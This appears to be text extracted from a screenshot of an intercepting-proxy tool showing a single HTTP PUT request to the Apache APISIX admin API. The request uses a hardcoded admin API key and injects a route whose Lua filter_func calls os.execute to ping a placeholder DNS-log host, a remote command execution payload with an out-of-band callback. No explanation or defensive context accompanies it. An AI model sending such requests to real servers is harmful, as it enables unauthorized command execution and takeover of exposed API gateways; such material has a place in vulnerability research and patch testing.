 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex JSON Beautifier
PUT /apisix/admin/routes/200 HTTP/1.1
Host: 127.0.0.1:9080
X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
Content-Type: application/json
Content-Length: 153
{
"uri": "/api/tforce_test",
"service_id": "100",
"filter_func": "function(vars) os.execute(\"ping -nc 1
your_dnslog_platform.com\"); return true end"
}